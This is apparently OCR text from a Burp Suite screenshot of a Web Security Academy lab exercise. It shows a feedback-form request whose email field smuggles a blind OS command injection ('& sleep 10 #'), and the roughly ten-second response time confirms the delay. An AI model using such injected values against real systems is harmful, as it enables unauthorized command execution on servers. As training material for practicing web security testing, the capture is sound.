 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3
Send Cancel Burp AI
Target: https://0a52007c035899eb81d93a2f00c200db.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a52007c035899eb81d93a2f00c200db.web-security-academy.net
3 Cookie: session=LFyzVR6d7iMYQc1lr8g8MCdqFoEV3Wes
4 Content-Length : 105
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a52007c035899eb81d93a2f00c200db.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0a52007c035899eb81d93a2f00c200db.web-security-academy.net/feedback
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 csrf=RvLMb3dtP55HmtMrjLU7bTAOrMLZZ3sa &name=s&email=
ss%40gmail.com+%26+sleep+10+%23 &subject=nil&message=hi
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2
5
6 {
}
Inspector
Selection 18 (0x12)
Selected text
om+%26+sleep+10+%2
Decoded from: URL encoding
om & sleep 10 %2
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Search 0 highlights Selection: 18 (0x12)
Search 0 highlights
Done
114 bytes | 10,304 millis
Event log (4) All issues (40)
Memory: 206.5MB
3
21°C
Partly cloudy
Search
M365
ENG
IN
22:11
06/11/2025